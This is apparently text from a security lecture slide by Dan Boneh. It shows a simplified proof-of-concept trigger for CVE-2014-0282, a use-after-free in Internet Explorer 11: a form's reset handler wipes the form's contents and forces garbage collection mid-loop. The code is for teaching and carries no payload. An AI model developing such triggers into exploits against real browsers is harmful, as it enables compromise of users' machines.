 IE11 Example: CVE-2014-0282 (simplified)
(IE11 written in C++)
<form id="form">
<textarea id="c1" name="a1" ></textarea>
<input id="c2" type="text" name="a2” value="val">
</form>
Loop on form elements:
c1.DoReset()
c2.DoReset()
<script>
function changer() {
document.getElementById("form").innerHTML = "";
CollectGarbage(); // erase c1 and c2 fields
}
document.getElementById("c1").onpropertychange = changer;
document.getElementById("form").reset();
</script>
Dan Boneh